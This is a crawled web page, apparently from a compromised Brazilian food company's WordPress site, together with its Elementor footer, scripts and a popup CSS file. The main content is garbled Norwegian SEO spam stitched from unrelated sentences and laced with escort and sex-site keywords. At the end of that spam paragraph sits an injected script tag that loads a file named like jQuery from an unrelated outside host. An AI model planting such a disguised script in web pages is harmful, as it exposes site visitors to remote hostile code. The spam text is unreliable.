<p>Seniorsakens landsmøte 2015 ble avholdt på Gardermoen Airport Hotel, Gardermoen, 27.mai 2015. Leilighetene er utviklet rundt de viktigste kvalitetene i bygget: nærhet og utsikt til Mjøsa, god takhøyde og arkitekturhistorisk dybde. Årets filmfestival har vart i tre dager, og avsluttes med kveldens filmvisning. Priser og transportforhold reguleres så et ordentlig, veldrevet bondebruk blir lønnsomt uten at jordbruksproduktene blir unødig fordyret for forbrukerne. Ved Horten Biljardsenter har vi 8 stk 9 fot poolbord (biljard), 2 stk 12 fot snookerbord, 1 stk 12 for shuffleboard, 2 stk dartsbaner, og 1 stk bordtennisbord. En god samtale gir dine ansatte et sterkere eierskap til arbeidsplassen. Selv etter Odds utligning etter 12 minutter sitter jeg med en følelse av at denne kampen har vi. Foto: Halvor Ripegutu (Mediehuset Nettavisen) / Privat De ser helt like ut, men konsekvensene for helsen din kan være enorm Av Nina Lorvik 30.08.2020 20:00 &#8211; OPPDATERT 30.08.2020 18:36 Få full tilgang til Harstads mest hardtsatsende nettavis for nyheter, reportasjer, videoer og meninger. Store og små møter fyller dagen. De viktigste områdene som vil bli behandlet i kurset: &#8211; Etikk og ansvar for klienter eldre sex thai massasje kristiansand Lover som vedrører healing &#8211; Kommunikasjon med klienter &#8211; Forberedelser for kursdeltakere som vil bli Godkjent Healer: Du må før kursstart lese boken: Psykologi og etikk for helse og sosialfag av Lillevi Berg Kristoffersen. På lager Kjøp Dandelion stencil kr 139,00 inkl. MVA Dandelion stencil kr 139,00 inkl. MVA Stensil i rustfritt stål. Det vil si bare 10-30% av alle organisasjons- og lederopplæringsresultater har gitt varig endring av noe særlig grad.” Spørsmålet er da om en legering kan variere så mye innad, hvis begge myntene skulle være av Olav Kyrres dårlige penning. Du er hjertelig velkommen til kjøp av gavekort til klinikken i Larvik. Den nye 500X gir deg de mest innovative sikkerhetsfunksjonene på markedet. Da jeg kom fram, var det ved der, og jeg fikk fyr i ovnen. Det har særlig betydning i maxilla da en eventuell involvering av sinus maxillaris kan identifiseres. Størrelsen er jeggings beskjedene 56 x 133 x 27,5mm Liten og slank VHF som sitter godt i hånden, har store taster som gjør den lett å bruke selv med hansker. 23.03.09 Eiendomsselskapet NEAS valgte Visitor til sitt nye hovedkontor på Lysaker. Foto: Cruise.no Etter litt bil reparasjon videoer sex med leker menn i «Cupido Lounge» går vi klokken 21:15 (andre bordsetting) til middag i hovedrestauranten «Vesta Restaurant». 9: På neste skjerm laster du opp eventuelle dokumenter. Alle som kommer til behandling vil få en individuell tilpasset behandling, basert på årsaken til problemet. Veggmontert VM TWO A1 kr5.160,00 ekskl. mva Komplett sett for girls av VM TWO, inkl. plakatramme med LED, veggbeslag, trafo og oppheng. Spesielt var det interessant å høre om IKMs Resident dating nettsteder studenter kjemi online datingside &#8211; RROV og Oceaneerings Freedom. Gi en kortfattet beskrivelse av din kunstneriske praksis og hovedfokus. Også kjent under forkortelsen S 0502Y. De fleste nettsider bruker cookies, som er små filer som blir lastet ned på datamaskinen for å bedre opplevelsen av å bruke nettsiden. Dersom man ønsker å gå på vei kan man starte turen fra Sogndal Lufthavn. Du kan skrive og hente backups fra Internett. Lytt til våre sendinger. Km-stand Offentlig godkjent Rapporten norge scandinavian genereres dekker i utgangspunktet alle krav som stilles til en offentlig godkjent kjørebok. Nå lover regjeringen at &#8220;noe skal gjøres&#8221;: Man bebuder opprettelsen av en gruppe som skal se på innsigelsesinstituttet. Hold i to–ti sekunder, alt etter hvor lenge du klarer å holde et godt knip. Kokosnett ERO 740 Kokosnettet er produsert av sterke fibre, som kan anvendes selv i bratte skråninger. Nå lanseres et nytt produkt som vi kaller PressisGo, som er en meget god erstatter av VippsGo. Byen er landers største by og nettstedet mobile sex online chat med hele 810 000 innbyggere. Tutuskjørt, Rosa med stjerner (Bestillingsvare) Les mer Lyserosa tutu-skjørt med stjerner. Denne passer til alle Airwheel X modellene. Litt på same måte som natta vert heilt annleis når du har sett den første stripa av lys i aust og veit at det nærmar seg morgon.</p>
<h3>Realescorts eu real escort bergen</h3>
<p>I tillegg til dette hadde behovet for utvidelser i produksjonsmaskin-parken meldt seg, så plassen ble etter hvert for liten. Dette er likepersoner som gjelder for hele landet. Vår norske portefølje var uendret til tross for børsnedgangen. Risa AS er en av landets største entreprenører innenfor bygg og anlegg. Turov tilhører den russiske sjakkskolen &#8211; historiens mest innflytelsesrike sjakkskole som har fostret slike sønner som Anatoly Kasparov, Garry Kasparov og Vladimir Kramnik. Opprinnelig lagt inn av Aline det var ilse jeg også hadde tenkt til å kjøpe, og når jeg hadde overtalt meg til at det var greit å bruke så mye penger på de, så viste det seg at det var utsolgt&#8230; men så fant jeg disse til 200 ikke samme kvalitet og ikke like fine, men de er vantette, de passer og de er røde alt jeg krever Smart, Aline. Druer og rosiner Unngå å gi druer og rosiner til hunder.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"36867b9ca0","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":670,"title":"Sweden%20escort%20service%20escortedate%20erotiske%20filmer%20p%C3%A5t%20saudi%20arabien%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113
body_size: 2818
content:
.elementor-bc-flex-widget .elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://tiojorge.com.br/wp-content/uploads/2021/06/Fundo.jpg");opacity:0.99;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224 .elementor-element.elementor-element-54dc05e .elementor-spacer-inner{height:25px;}.elementor-224 .elementor-element.elementor-element-8799abd{text-align:left;}.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{color:#F6F6F6;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;fill:#9E180D;color:#9E180D;background-color:#FFFFFF;border-radius:15px 0px 15px 0px;padding:15px 25px 15px 25px;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover svg, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-224 .elementor-element.elementor-element-7eafd9c .elementor-spacer-inner{height:25px;}#elementor-popup-modal-224 .dialog-message{width:309px;height:auto;padding:5px 5px 5px 5px;}#elementor-popup-modal-224{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-224 .dialog-close-button{display:block;top:7.7%;font-size:25px;}#elementor-popup-modal-224 .dialog-widget-content{background-color:#9E180D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:10px 10px 10px 10px;}#elementor-popup-modal-224 .dialog-close-button i{color:#FFFFFF;}@media(max-width:767px){.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{font-size:21px;}.elementor-224 .elementor-element.elementor-element-8799abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}